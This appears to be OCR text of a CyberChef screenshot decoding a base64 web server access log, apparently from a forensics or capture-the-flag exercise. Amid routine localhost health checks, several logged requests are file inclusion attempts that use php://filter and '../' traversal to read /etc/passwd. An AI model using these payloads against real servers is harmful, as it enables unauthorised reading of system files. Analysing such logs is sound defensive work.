 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-
alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
start: 8809
end: 8810
length: 1
length: 8816
lines: 1
Output
start: 6607
end: 6607
length: 0
time: 3ms
length: 6607
lines: 50
127.0.0.1 - - [21/Mar/2024:04:04:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:05:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:05:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:06:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:06:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:07:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:07:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:08:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:08:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.224.253 - - [21/Mar/2024:04:08:57 +0000] "GET /?view=php://filter/read=convert.base64-
encode/resource=./dog/../../../etc/passwd&ext= HTTP/1.1" 200 730 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0"
10.9.224.253 - - [21/Mar/2024:04:09:07 +0000] "GET /?view=php://filter/read=convert.base64-
encode/resource=./dog/../../../etc/passwd&ext=%27%27 HTTP/1.1" 200 732 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0"
127.0.0.1 - - [21/Mar/2024:04:09:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.224.253 - - [21/Mar/2024:04:09:19 +0000] "GET /?view=php://filter/read=convert.base64-
encode/resource=./dog/../../../etc/passwd&ext=& HTTP/1.1" 200 730 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0"
10.9.224.253 - - [21/Mar/2024:04:09:33 +0000] "GET /?view=php://filter/read=convert.base64-
encode/resource=./dog/../../../../etc/passwd&ext=& HTTP/1.1" 200 1108 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0"
127.0.0.1 - - [21/Mar/2024:04:09:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:10:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.224.253 - - [21/Mar/2024:04:10:24 +0000] "-" 408 0 "-" "-"
127.0.0.1 - - [21/Mar/2024:04:10:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.9.224.253 - - [21/Mar/2024:04:11:10 +0000] "-" 408 0 "-" "-"
127.0.0.1 - - [21/Mar/2024:04:11:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [21/Mar/2024:04:11:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"